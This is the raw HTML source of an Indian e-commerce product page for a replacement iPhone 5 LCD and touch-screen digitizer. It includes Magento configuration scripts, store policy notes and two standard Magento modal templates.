            "pageCache": {"url":"https:\/\/www.emafiya.com\/page_cache\/block\/render\/id\/249\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_attribute_set_4","catalog_product_view_id_249","catalog_product_view_sku_EMAF1716","remember_me"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/lcd-display-with-touch-screen-digitizer-glass-combo-for-apple-iphone-5-5g-white.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div class="recent-order botton-left mobile-show">
<span class=img-span>
<img src="" alt="Product Image" width=50 />
</span>
<span class=text-span>
</span>
</div>
<div class="product media"><a id=gallery-prev-area tabindex=-1></a>
<div class=action-skip-wrapper><a class="action skip gallery-next-area" href="#gallery-next-area">
<span>
Skip to the end of the images gallery </span>
</a>
</div>
<div class="gallery-placeholder _block-content-loading" data-gallery-role=gallery-placeholder>
<img alt="main product photo" class=gallery-placeholder__image src="https://ik.imagekit.io/emafiya147/tr:h-934,w-700,q-80,cm-pad_resize/media/catalog/product/5/g/5g.jpg" width=700 height=934 />
<link itemprop=image href="https://ik.imagekit.io/emafiya147/tr:h-934,w-700,q-80,cm-pad_resize/media/catalog/product/5/g/5g.jpg">
</div>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/ik.imagekit.io\/emafiya147\/tr:h-117,w-88,q-80,cm-pad_resize\/media\/catalog\/product\/5\/g\/5g.jpg","img":"https:\/\/ik.imagekit.io\/emafiya147\/tr:h-934,w-700,q-80,cm-pad_resize\/media\/catalog\/product\/5\/g\/5g.jpg","full":"https:\/\/ik.imagekit.io\/emafiya147\/tr:q-80,cm-pad_resize\/media\/catalog\/product\/5\/g\/5g.jpg","caption":"LCD Display With Touch Screen Digitizer Glass Combo For Apple iPhone 5 5G","position":"7","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":117,"height":934,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal","whiteBorders":1},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide","whiteBorders":1},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class=action-skip-wrapper><a class="action skip gallery-prev-area" href="#gallery-prev-area">
<span>
Skip to the beginning of the images gallery </span>
</a>
</div><a id=gallery-next-area tabindex=-1></a>
<div class=product-labels>
</div></div><div class=product-info-main><div class="page-title-wrapper&#x20;product">
<h1 class=page-title>
<span class=base data-ui-id=page-title-wrapper itemprop=name>LCD Display With Touch Screen Digitizer Glass Combo For Apple iPhone 5 5G - White</span> </h1>
</div>
<div class="product-reviews-summary empty">
<div class=reviews-actions>
<a class="action add" href="https://www.emafiya.com/lcd-display-with-touch-screen-digitizer-glass-combo-for-apple-iphone-5-5g-white.html#review-form">
Be the first to review this product </a>
</div>
</div>
<div class=product-info-price><div class="price-box price-final_price" data-role=priceBox data-product-id=249 data-price-box=product-id-249>
<span class="price-container price-final_price&#x20;tax&#x20;weee" itemprop=offers itemscope itemtype="http://schema.org/Offer">
<span id=product-price-249 data-price-amount=1480 data-price-type=finalPrice class="price-wrapper "><span class=price>₹1,480.00</span></span>
<meta itemprop=price content=1480 />
<meta itemprop=priceCurrency content=INR />
</span>
</div><div class=product-info-stock-sku>
<div class="stock available" title=Availability>
<span>In stock</span>
</div>
<div class="product attribute sku">
<strong class=type>SKU</strong>
<div class=value itemprop=sku>EMAF1716</div>
</div>
</div></div>
<div class="product attribute overview">
<div class=value itemprop=description>New LCD Display With Touch Screen Digitizer Glass Combo For Apple iPhone 5 5G
</div>
</div>
<div class="product alert price">
<a href="https://www.emafiya.com/productalert/add/price/product_id/249/uenc/aHR0cHM6Ly93d3cuZW1hZml5YS5jb20vbGNkLWRpc3BsYXktd2l0aC10b3VjaC1zY3JlZW4tZGlnaXRpemVyLWdsYXNzLWNvbWJvLWZvci1hcHBsZS1pcGhvbmUtNS01Zy13aGl0ZS5odG1s/" title="Notify me when the price drops" class="action alert">
Notify me when the price drops </a>
</div>
<div class=product-add-form>
<form data-product-sku=EMAF1716 action="https://www.emafiya.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZW1hZml5YS5jb20vbGNkLWRpc3BsYXktd2l0aC10b3VjaC1zY3JlZW4tZGlnaXRpemVyLWdsYXNzLWNvbWJvLWZvci1hcHBsZS1pcGhvbmUtNS01Zy13aGl0ZS5odG1s/product/249/" method=post id=product_addtocart_form>
<input type=hidden name=product value=249 />
<input type=hidden name=selected_configurable_option value=""/>
<input type=hidden name=related_product id=related-products-field value=""/>
<input type=hidden name=item value=249 />
<input name=form_key type=hidden value=KGEhouGWJgfB5C7R /> <div class=box-tocart>
<div class=fieldset>
<div class="field qty">
<label class=label for=qty><span>Qty</span></label>
<div class=control>
<input type=number name=qty id=qty min=0 value=1 title=Qty class="input-text qty qty-default" data-validate="&#x7B;&quot;required-number&quot;&#x3A;true,&quot;validate-item-quantity&quot;&#x3A;&#x7B;&quot;maxAllowed&quot;&#x3A;10000&#x7D;&#x7D;"/>
<span class=qty-main>
<span class="qty-btn qty-inc"><i class="fa fa-plus" aria-hidden=true></i></span>
<span class="qty-btn qty-dec"><i class="fa fa-minus" aria-hidden=true></i></span>
</span>
<script type="text/javascript">require(['jquery'],function(){jQuery(document).ready(function(){jQuery('.qty-inc').click(function(){jQuery('.qty-default').val(Number(jQuery('.qty-default').val())+1);});jQuery('.qty-dec').click(function(){var value=Number(jQuery('.qty-default').val())-1;if(value>0){jQuery('.qty-default').val(value);}});});});</script>
</div>
</div>
<div class=actions>
<button type=submit title="Add&#x20;to&#x20;Cart" class="action primary tocart" id=product-addtocart-button disabled>
<span>Add to Cart</span>
</button>
<script type="text/x-magento-init">
        {
            "*": {
                "PayPal_Braintree/js/paypal/product-page": {
                    "buttonConfig": {"clientToken":"","currency":"INR","environment":"sandbox","merchantCountry":"IN","isCreditActive":false,"skipOrderReviewStep":true,"pageType":"product-details"},
                    "buttonIds": [
                        "#paypal-oneclick--3329363433460781520",
                        "#credit-oneclick-4939108268723851888",
                        "#paylater-oneclick-8561355842911060135"
                    ]
                }
            }
        }
    </script>
<div class="paypal product-page paypal-logo braintree-paypal-logo oneclick-container">
<div data-currency=INR data-locale=en_US data-amount=1480 id=paypal-oneclick--3329363433460781520 data-displayname="" data-actionsuccess="https://www.emafiya.com/checkout/onepage/success/" data-funding=paypal data-fundingicons=true data-label=paypal data-color=gold data-shape=rect data-location=productpage data-requiredbillingaddress="" data-storecode=india data-skiporderreviewstep=1 class="action-braintree-paypal-logo product-page-action"></div>
</div>
<div id=instant-purchase data-bind="scope:'instant-purchase'">
<!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.emafiya.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
</div>
</div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
</form>
</div>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-249]": {
            "priceBox": {
                "priceConfig":  {"productId":"249","priceFormat":{"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<style>.catalog-product-view .product-info-main .product-timer-wrapper .timer-wrapper-outer .timer .timer-wrapper .time{background:#333}.catalog-product-view .product-info-main .product-timer-wrapper .timer-wrapper-outer .timer .timer-wrapper .time{color:#fff}.catalog-product-view .product-info-main .product-timer-wrapper>span{color:#333}.catalog-product-view .product-info-main .product-timer-wrapper .timer-wrapper-outer .timer .timer-wrapper .text{color:#333}</style>
<div class=product-social-links> <div class=product-addto-links data-role=add-to-links>
<a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.emafiya.com\/wishlist\/index\/add\/","data":{"product":249,"uenc":"aHR0cHM6Ly93d3cuZW1hZml5YS5jb20vbGNkLWRpc3BsYXktd2l0aC10b3VjaC1zY3JlZW4tZGlnaXRpemVyLWdsYXNzLWNvbWJvLWZvci1hcHBsZS1pcGhvbmUtNS01Zy13aGl0ZS5odG1s"}}' data-action=add-to-wishlist><span>Add to Wish List</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
<a href="#" data-post='{"action":"https:\/\/www.emafiya.com\/catalog\/product_compare\/add\/","data":{"product":"249","uenc":"aHR0cHM6Ly93d3cuZW1hZml5YS5jb20vbGNkLWRpc3BsYXktd2l0aC10b3VjaC1zY3JlZW4tZGlnaXRpemVyLWdsYXNzLWNvbWJvLWZvci1hcHBsZS1pcGhvbmUtNS01Zy13aGl0ZS5odG1s"}}' data-role=add-to-links class="action tocompare"><span>Add to Compare</span></a>
</div>
</div> <div class=product-qty-wrapper>
<div class=message-text>Hurry! Only <span>100 items</span> left in stock</div>
<div class=progressbar-block>
<span class=outer-bar>
<span class=inner-bar style="max-width: 100%;"></span>
</span>
</div>
</div>
<div class=shipping-est-wrapper>
<div class=icon-block></div>
<div class=text-block>
<div class=text-inner>
<span>Delivery: 3-4 Working Days</span>
<span>Expected Delivery Date is 9th February, 2026</span>
</div>
</div>
</div>
</div> <div class="product info detailed">
<div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
<div class="data item title" data-role=collapsible id=tab-label-description>
<a class="data switch" tabindex=-1 data-toggle=trigger href="#description" id=tab-label-description-title>
Details </a>
</div>
<div class="data item content" aria-labelledby=tab-label-description-title id=description data-role=content>
<div class="product attribute description">
<div class=value>LCD Display With Touch Screen Digitizer Glass Combo For Apple iPhone 5 5G
Description:
This is high quality LCD & touch screen digitizer replacement part.
100% New and never used, please buy with confidence.
It is used to repair replace your faulty, broken or non-working LCD & touch screen digitizer.
Each one is tested before shipping and 100% working.
If there is any question, please feel free to contact us. Our pleasure to serve you.
Package includes: 1x LCD Display With Touch Screen Digitizer Glass Combo For Apple iPhone 5 5G
</div>
</div>
</div>
<div class="data item title" data-role=collapsible id=tab-label-reviews>
<a class="data switch" tabindex=-1 data-toggle=trigger href="#reviews" id=tab-label-reviews-title>
Reviews </a>
</div>
<div class="data item content" aria-labelledby=tab-label-reviews-title id=reviews data-role=content>
<div id=product-review-container data-role=product-review></div>
<div class="block review-add">
<div class=block-title><strong>Write Your Own Review</strong></div>
<div class=block-content>
<div class="message info notlogged" id=review-form>
<div>
Only registered users can write reviews. Please <a href="https://www.emafiya.com/customer/account/login/referer/aHR0cHM6Ly93d3cuZW1hZml5YS5jb20vY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMjQ5LyNyZXZpZXctZm9ybQ~~/">Sign in</a> or <a href="https://www.emafiya.com/customer/account/create/">create an account</a> </div>
</div>
</div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.emafiya.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F249\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
</div>
<div class="data item title" aria-labeledby=tab-label-1-title data-role=collapsible id=tab-label-1>
<a class="data switch" tabindex=-1 data-toggle=switch href="#1" id=tab-label-1-title>
Important Notes </a>
</div>
<div class="data item content" id=1 data-role=content>
<p style="text-align: justify; line-height: 20px;"><span style="font-size: 14px;">Please read it carefully before placing any order on <a href="https://www.emafiya.com">Emafiya.com.</a></span></p>
<ul>
<li style="text-align: justify; line-height: 20px;"><span style="font-size: 14px;">Choose prepaid payment method to place any order to save Rs.120 as shipping is free on prepaid.</span></li>
<li style="text-align: justify; line-height: 20px;"><span style="font-size: 14px;">Prepaid shipment deliver 3x faster than Cash on Delivery and then we get paid by payment gateway only after successful delivery.</span></li>
<li style="text-align: justify; line-height: 20px;"><span style="font-size: 14px;">We provide 10 days testing guarantee and 30 days E-Guarantee on any running product, warranty will start after delivery of the product.</span></li>
<li style="text-align: justify; line-height: 20px;"><span style="font-size: 14px;">Please check &amp; identify your part before placing order with us..Make sure you are ordering the correct spare part for your mobile.</span></li>
<li style="text-align: justify; line-height: 20px;"><span style="font-size: 14px;">Replacing LCD Display, Touch Screen, Flex cable, Battery or Combo is a technical task. Its required technical knowledge.</span></li>
<li style="text-align: justify; line-height: 20px;"><span style="font-size: 14px;">Test the spare part properly before installation or pasting on your phone or frame to avoid any dispute in replacement.</span></li>
<li style="text-align: justify; line-height: 20px;"><span style="font-size: 14px;">While testing, do not remove any protective plastic screen guard, seal, stamp, signature. It can void your 10 days replacement guarantee.</span></li>
<li style="text-align: justify; line-height: 20px;"><span style="font-size: 14px;">Lcd display screen is very fragile product. so, please do not force it to be installed in mobile phone and make sure LCD cable is not over-bend.</span></li>
<li style="text-align: justify; line-height: 20px;"><span style="font-size: 14px;">To ensure the product quality, our professional do test one by one of our received stock before processing any order or dispatching to you.</span></li>
<li style="text-align: justify; line-height: 20px;"><span style="font-size: 14px;">Please do not hesitate to contact us on <strong><span style="color: #280cf8;"><span style="color: #000000;">Phone-</span> 9334 077770 <span style="color: #000000;">E-Mail-</span> support@emafiya.com</span></strong> if you require further information about any product.</span></li>
<li style="text-align: justify; line-height: 20px;"><span style="font-size: 14px;">We also welcome any inquiries regarding mobile spare parts or electronics spare parts not listed here. Use chat button for advise.</span></li>
</ul> </div>
</div>
</div>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.emafiya.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"249":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.emafiya.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/249\\\/\",\"data\":{\"product\":\"249\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.emafiya.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/249\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.emafiya.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"249\",\"uenc\":\"aHR0cHM6Ly93d3cuZW1hZml5YS5jb20vbGNkLWRpc3BsYXktd2l0aC10b3VjaC1zY3JlZW4tZGlnaXRpemVyLWdsYXNzLWNvbWJvLWZvci1hcHBsZS1pcGhvbmUtNS01Zy13aGl0ZS5odG1s\"}}","required_options":null},"price_info":{"final_price":1480,"max_price":1480,"max_regular_price":1480,"minimal_regular_price":1480,"special_price":null,"minimal_price":1480,"regular_price":1480,"formatted_prices":{"final_price":"<span class=\"price\">\u20b91,480.00<\/span>","max_price":"<span class=\"price\">\u20b91,480.00<\/span>","minimal_price":"<span class=\"price\">\u20b91,480.00<\/span>","max_regular_price":"<span class=\"price\">\u20b91,480.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u20b91,480.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u20b90.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot;  As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":1480,"max_price":1480,"max_regular_price":1480,"minimal_regular_price":1480,"special_price":1480,"minimal_price":1480,"regular_price":1480,"formatted_prices":{"final_price":"<span class=\"price\">\u20b91,480.00<\/span>","max_price":"<span class=\"price\">\u20b91,480.00<\/span>","minimal_price":"<span class=\"price\">\u20b91,480.00<\/span>","max_regular_price":"<span class=\"price\">\u20b91,480.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u20b91,480.00<\/span>","regular_price":"<span class=\"price\">\u20b91,480.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u20b91,480.00<\/span>"}},"images":[{"url":"https:\/\/ik.imagekit.io\/emafiya147\/tr:h-467,w-350,cm-pad_resize\/media\/catalog\/product\/5\/g\/5g.jpg","code":"recently_viewed_products_grid_content_widget","height":467,"width":350,"label":"LCD Display With Touch Screen Digitizer Glass Combo For Apple iPhone 5 5G","resized_width":350,"resized_height":467},{"url":"https:\/\/ik.imagekit.io\/emafiya147\/tr:h-467,w-350,cm-pad_resize\/media\/catalog\/product\/5\/g\/5g.jpg","code":"recently_viewed_products_list_content_widget","height":467,"width":350,"label":"LCD Display With Touch Screen Digitizer Glass Combo For Apple iPhone 5 5G","resized_width":350,"resized_height":467},{"url":"https:\/\/ik.imagekit.io\/emafiya147\/tr:h-100,w-75,cm-pad_resize\/media\/catalog\/product\/5\/g\/5g.jpg","code":"recently_viewed_products_images_names_widget","height":100,"width":75,"label":"LCD Display With Touch Screen Digitizer Glass Combo For Apple iPhone 5 5G","resized_width":75,"resized_height":100},{"url":"https:\/\/ik.imagekit.io\/emafiya147\/tr:h-467,w-350,cm-pad_resize\/media\/catalog\/product\/5\/g\/5g.jpg","code":"recently_compared_products_grid_content_widget","height":467,"width":350,"label":"LCD Display With Touch Screen Digitizer Glass Combo For Apple iPhone 5 5G","resized_width":350,"resized_height":467},{"url":"https:\/\/ik.imagekit.io\/emafiya147\/tr:h-467,w-350,cm-pad_resize\/media\/catalog\/product\/5\/g\/5g.jpg","code":"recently_compared_products_list_content_widget","height":467,"width":350,"label":"LCD Display With Touch Screen Digitizer Glass Combo For Apple iPhone 5 5G","resized_width":350,"resized_height":467},{"url":"https:\/\/ik.imagekit.io\/emafiya147\/tr:h-100,w-75,cm-pad_resize\/media\/catalog\/product\/5\/g\/5g.jpg","code":"recently_compared_products_images_names_widget","height":100,"width":75,"label":"LCD Display With Touch Screen Digitizer Glass Combo For Apple iPhone 5 5G","resized_width":75,"resized_height":100}],"url":"https:\/\/www.emafiya.com\/lcd-display-with-touch-screen-digitizer-glass-combo-for-apple-iphone-5-5g-white.html","id":249,"name":"LCD Display With Touch Screen Digitizer Glass Combo For Apple iPhone 5 5G - White","type":"simple","is_salable":"1","store_id":1,"currency_code":"INR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.emafiya.com\/lcd-display-with-touch-screen-digitizer-glass-combo-for-apple-iphone-5-5g-white.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.emafiya.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":249,\"uenc\":\"aHR0cHM6Ly93d3cuZW1hZml5YS5jb20vbGNkLWRpc3BsYXktd2l0aC10b3VjaC1zY3JlZW4tZGlnaXRpemVyLWdsYXNzLWNvbWJvLWZvci1hcHBsZS1pcGhvbmUtNS01Zy13aGl0ZS5odG1s\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"INR","productCurrentScope":"website"}            }
        }
    }
</script>
</div></div></main><footer class=page-footer><div class="footer content"> <div class="footer-wrapper type1">
<div class=footer-top>
<div class=top-newsletter>
<div class=page-main>
<div class=section-title>
<span>Latest From <i>Emafiya.com</i></span>
</div>
<div class=section-content>
<p>
Subscribe to our newsletter to get exclusive discounts and new product launches right in your inbox.
</p>
<div class="block newsletter">
<div class=title><strong>Newsletter</strong></div>
<div class=content>
<form class="form subscribe" novalidate action="https://www.emafiya.com/newsletter/subscriber/new/" method=post data-mage-init='{"validation": {"errorClass": "mage-error"}}' id=newsletter-validate-detail>
<div class="field newsletter">
<div class=control>
<label for=newsletter>
<span class=label>
Sign Up for Our Newsletter: </span>
<input name=email type=email id=newsletter placeholder="Enter&#x20;your&#x20;email&#x20;address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"/>
</label>
</div>
</div>
<div class=actions>
<button class="action subscribe primary" title=Send type=submit aria-label=Subscribe>
<span>Send</span>
</button>
</div>
</form>
</div>
</div>
</div>
</div> </div>
<div class=footer-columns>
<div class=page-main>
<div class=content-main>
<div class=col-row>
<div class="item first col-large-3 col-medium-3 col-small-3 col-extrasmall-12">
<div class=item-inner>
<div class=title>
Get in Touch
</div>
<div class=content>
<div class=add-item>
<div class=icon>
<i class="fa fa-map-marker"></i>
</div>
<div class=text>
<strong>Address</strong>
<p>Karma Road,Aurangabad, BR</p>
</div>
</div>
<div class=add-item>
<div class=icon>
<i class="fa fa-phone"></i>
</div>
<div class=text>
<strong>Phone</strong>
<p>(+91) 9334 077770</p>
</div>
</div>
<div class=add-item>
<div class=icon>
<i class="fa fa-envelope"></i>
</div>
<div class=text>
<strong>Mail Us</strong>
<p>Support@emafiya.com</p>
</div>
</div>
</div> </div>
</div>
<div class="item col-large-3 col-medium-3 col-small-3 col-extrasmall-12">
<div class=item-inner>
<div class=title>My Account</div>
<div class=content>
<ul>
<li><a href="https://www.emafiya.com/customer/account/">My Account</a></li>
<li><a href="https://www.emafiya.com/customer/account/">Login</a></li>
<li><a href="https://www.emafiya.com/checkout/cart/">Shopping Cart</a></li>
<li><a href="https://www.emafiya.com/wishlist/">My Wishlist</a></li>
<li><a href="https://www.delhivery.com/" target=_blank rel=noopener>Track Order</a></li>
<li><a title="Return Policy" href="https://www.emafiya.com/refund_replacement" target=_blank rel=noopener>Refund &amp; Replacement</a></li>
</ul>
</div> </div>
</div>
<div class="item col-large-3 col-medium-3 col-small-3 col-extrasmall-12">
<div class=item-inner>
<div class=title>Quick Links</div>
<div class=content>
<ul>
<li><a href="https://www.emafiya.com/order_cancellation" target=_blank rel=noopener> Order Cancellation </a></li>
<li><a href="https://www.emafiya.com/sales/guest/form/"> Orders and Returns </a></li>
<li><a href="https://www.emafiya.com/e-guarantee-policy" target=_blank rel=noopener> E-Guarantee Policy </a></li>
<li><a href="https://www.emafiya.com/catalogsearch/advanced/" data-action=advanced-search> Advanced Search </a></li>
<li><a href="https://www.emafiya.com/search/term/popular/"> Search Terms </a></li>
<li><a href="https://www.emafiya.com/payments" target=_blank rel=noopener> Payments </a></li>
</ul>
</div> </div>
</div>
<div class="item last col-large-3 col-medium-3 col-small-3 col-extrasmall-12">
<div class=item-inner>
<div class=title>Customer Services</div>
<div class=content>
<ul>
<li><a href="https://www.emafiya.com/privacy-policy-cookie-restriction-mode" target=_blank rel=noopener>Privacy and Cookie Policy</a></li>
<li><a href="https://www.emafiya.com/terms_conditions" target=_blank rel=noopener>Terms &amp; Condition</a></li>
<li><a href="https://www.emafiya.com/trust_and_safety" target=_blank rel=noopener>Trust &amp; Safety</a></li>
<li><a href="https://www.emafiya.com/shipment" target=_blank rel=noopener>Shipping Policy</a></li>
<li><a href="https://www.emafiya.com/about_us" target=_blank rel=noopener>About Us</a></li>
<li><a href="https://www.emafiya.com/contact/">Contact Us</a></li>
</ul>
</div> </div>
</div>
</div>
</div>
<div class=footer-text-content>
<div class="logo-socials align-center"><img title=Emafiya src="https://ik.imagekit.io/emafiya147/media/wysiwyg/logo.png" alt=Emafiya width=170 height=60>
<p>We strives to make mobile phone repairing easy and facilitates the online availability of mobile spare parts and accessories. Place your order and get in short span of time.</p>
<p style="text-align: center;"><div class="widget block block-static-block">
<ul class=socials>
<li>
<a href="#">
<i class="fa fa-facebook" aria-hidden=true></i>
</a>
</li>
<li>
<a href="#">
<i class="fa fa-twitter" aria-hidden=true></i>
</a>
</li>
<li>
<a href="https://www.facebook.com/onlineemafiya">
<i class="fa fa-pinterest-p" aria-hidden=true></i>
</a>
</li>
<li>
<a href="#">
<i class="fa fa-youtube-play" aria-hidden=true></i>
</a>
</li>
<li>
<a href="#">
<i class="fa fa-vimeo" aria-hidden=true></i>
</a>
</li>
<li>
<a href="#">
<i class="fa fa-instagram" aria-hidden=true></i>
</a>
</li></div>
</p>
</div> </div>
</div>
</div>
<div class=footer-bottom>
<div class=page-main>
<div class=content-main>
<div class=left>
<p class=copyright-text>Copyright © 2024 | Emafiya | All Rights Reserved</p> </div>
<div class=right>
<ul class=payment-icons>
<li><img src="https://ik.imagekit.io/emafiya147/media/etrend/payment/amex.png" alt=Amex /></li>
<li><img src="https://ik.imagekit.io/emafiya147/media/etrend/payment/mastercard.png" alt="Master Card"/></li>
<li><img src="https://ik.imagekit.io/emafiya147/media/etrend/payment/paypal.png" alt=Paypal /></li>
<li><img src="https://ik.imagekit.io/emafiya147/media/etrend/payment/visa.png" alt=Visa /></li>
</ul> </div>
</div>
</div>
</div>
</div>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.emafiya.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.emafiya.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.emafiya.com\/rest\/india\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.emafiya.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div class="htwhatsapp-chat text-icon ht_whatsapp_desk">
<a class=chat-btn href="https://web.whatsapp.com/send?phone=919334077770&text=" target=_blank>
<img src="[data-uri]" alt="WhatsApp Chat" title="WhatsApp Chat"/>
<span>
WhatsApp Chat </span>
</a>
</div>
<div class="htwhatsapp-chat text-icon ht_whatsapp_mob">
<a class=chat-btn href="https://api.whatsapp.com/send?phone=919334077770&text=" target=_blank>
<img src="[data-uri]" alt="WhatsApp Chat" title="WhatsApp Chat"/>
<span>
WhatsApp Chat </span>
</a>
</div>
</div><script type="text/x-magento-init">{"*":
            {"Magento_Persistent/js/remember-me-config": {
            "config": {"persistenceConfig":{"isRememberMeCheckboxVisible":true,"isRememberMeCheckboxChecked":true}}
            }}}</script> </body>
</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.emafiya.com/static/version1768761540/frontend/ET/base/en_US/Magento_Ui/templates/modal/modal-popup.html
body_size: 399
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<aside role=dialog class="modal-<%- data.type %> <%- data.modalClass %>
               <% if(data.responsive){ %><%- data.responsiveClass %><% } %>
               <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>" <% if(data.title){ %> aria-labelledby="modal-title-<%- data.id %>"<% } %>
aria-describedby="modal-content-<%- data.id %>"
data-role="modal"
data-type="<%- data.type %>"
tabindex="0">
<div data-role=focusable-start tabindex=0></div>
<div class=modal-inner-wrap data-role=focusable-scope>
<header class=modal-header>
<% if(data.title || data.subTitle){ %>
<h1 id="modal-title-<%- data.id %>" class=modal-title data-role=title>
<% if(data.title){ %>
<%= data.title %>
<% } %>
<% if(data.subTitle){ %>
<span class=modal-subtitle data-role=subTitle>
<%= data.subTitle %>
</span>
<% } %>
</h1>
<% } %>
<button class=action-close data-role=closeBtn type=button>
<span><%= data.closeText %></span>
</button>
</header>
<div id="modal-content-<%- data.id %>" class=modal-content data-role=content></div>
<% if(data.buttons.length > 0){ %>
<footer class=modal-footer>
<% _.each(data.buttons, function(button) { %>
<button class="<%- button.class %>" type=button data-role=action><span><%= button.text %></span></button>
<% }); %>
</footer>
<% } %>
</div>
<div data-role=focusable-end tabindex=0></div>
</aside>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.emafiya.com/static/version1768761540/frontend/ET/base/en_US/Magento_Ui/templates/modal/modal-slide.html
body_size: 409
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<aside role=dialog class="modal-<%- data.type %> <%- data.modalClass %>
               <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>" <% if(data.title){ %> aria-labelledby="modal-title-<%- data.id %>"<% } %>
aria-describedby="modal-content-<%- data.id %>"
data-role="modal"
data-type="<%- data.type %>"
tabindex="0">
<div data-role=focusable-start tabindex=0></div>
<div class=modal-inner-wrap data-role=focusable-scope>
<header class=modal-header>
<% if(data.title || data.subTitle){ %>
<h1 id="modal-title-<%- data.id %>" class=modal-title data-role=title>
<% if(data.title){ %>
<%= data.title %>
<% } %>
<% if(data.subTitle){ %>
<span class=modal-subtitle data-role=subTitle>
<%= data.subTitle %>
